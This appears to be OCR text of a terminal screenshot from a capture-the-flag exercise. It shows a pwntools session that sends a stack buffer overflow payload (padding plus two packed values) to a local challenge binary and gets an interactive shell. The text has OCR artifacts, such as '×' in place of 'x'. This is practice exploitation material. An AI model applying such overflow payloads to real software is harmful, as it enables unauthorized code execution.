 (kali㉿kali)-[~/16/pwns-main/chall_01]
$ ipython3
Python 3.11.8 (main, Feb  7 2024, 21:52:08) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.20.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
File System
In [2]: p=process("./a.out")
[x] Starting local process './a.out'
[+] Starting local process './a.out': pid 752194
In [3]: payload=b's'*264+p32(0×1337)+p32(0×69696969)
In [4]: p.sendline(payload)
In [5]: p.interactive()
[*] Switching to interactive mode
Obi Wan has trained you well...
My powers have doubled since the last time we met
ls
a.out  main.c